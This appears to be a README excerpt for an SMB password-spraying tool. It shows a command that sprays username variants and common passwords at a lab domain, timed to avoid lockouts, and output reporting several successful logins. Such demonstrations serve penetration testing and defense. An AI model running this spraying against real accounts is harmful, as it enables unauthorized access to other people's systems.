 ❯ python3 smbspray.py -u users.txt -p passwords.txt -ip 192.168.1.85 -l 15 -a 5 --user_pw
SMBSpray v1.0
[*] Attempting 5 passwords every 15 minutes for 6 total passwords
[*] This will take just over 15 minutes to complete
[*] Press Enter to proceed
[*] 2021-05-04 17:04:51 Trying username password variations
[*] 2021-05-04 17:04:51 Trying password 1 of 6
[-] 2021-05-04 17:04:51 test.local\test:test STATUS_LOGON_FAILURE
[-] 2021-05-04 17:04:51 test.local\user1:user1 STATUS_LOGON_FAILURE
[-] 2021-05-04 17:04:51 test.local\test2:test2 STATUS_LOGON_FAILURE
[-] 2021-05-04 17:04:51 test.local\test3:test3 STATUS_LOGON_FAILURE
[*] 2021-05-04 17:04:51 Trying password 2 of 6
[-] 2021-05-04 17:04:51 test.local\test:TEST STATUS_LOGON_FAILURE
[-] 2021-05-04 17:04:51 test.local\user1:USER1 STATUS_LOGON_FAILURE
[-] 2021-05-04 17:04:51 test.local\test2:TEST2 STATUS_LOGON_FAILURE
[-] 2021-05-04 17:04:51 test.local\test3:TEST3 STATUS_LOGON_FAILURE
[*] 2021-05-04 17:04:51 Trying password 3 of 6
[-] 2021-05-04 17:04:51 test.local\test:Test! STATUS_LOGON_FAILURE
[-] 2021-05-04 17:04:51 test.local\user1:User1! STATUS_LOGON_FAILURE
[-] 2021-05-04 17:04:51 test.local\test2:Test2! STATUS_LOGON_FAILURE
[-] 2021-05-04 17:04:51 test.local\test3:Test3! STATUS_LOGON_FAILURE
[*] 2021-05-04 17:04:51 Trying password 4 of 6
[-] 2021-05-04 17:04:51 test.local\test:Password STATUS_LOGON_FAILURE
[-] 2021-05-04 17:04:51 test.local\user1:Password STATUS_LOGON_FAILURE
[-] 2021-05-04 17:04:51 test.local\test2:Password STATUS_LOGON_FAILURE
[-] 2021-05-04 17:04:51 test.local\test3:Password STATUS_LOGON_FAILURE
[*] 2021-05-04 17:04:51 Trying password 5 of 6
[+] 2021-05-04 17:04:51 test.local\test:Password123! (Successful!)
[+] 2021-05-04 17:04:51 test.local\user1:Password123! (Successful!)
[+] 2021-05-04 17:04:51 test.local\test2:Password123! (Successful!)
[*] 2021-05-04 17:04:51 test.local\test3:Password123! STATUS_PASSWORD_MUST_CHANGE
[*] 2021-05-04 17:04:51 Sleeping for 15 minutes